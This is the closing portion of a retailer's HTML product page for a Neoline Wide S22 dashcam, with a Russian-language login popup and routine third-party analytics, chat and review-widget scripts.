	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fvideoregistrator_neoline_wide_s22_427_115" 
								data-id="login-tab">
								Личный кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fvideoregistrator_neoline_wide_s22_427_115" 
								data-id="registration-tab">
								Регистрация
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(433445, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '433445',
                    content_type: 'product',
                    name: 'Видеорегистратор Neoline Wide S22',
                    quantity: 1,
                    price: 19990,
                    value: 19990,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Главная',
                'Автоэлектроника',
                'Видеорегистраторы',
                'Neoline',
                'Видеорегистратор Neoline Wide S22',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.sulpak.kz/rr.wpsw.empty.js
body_size: -291
content:
// eslint-disable
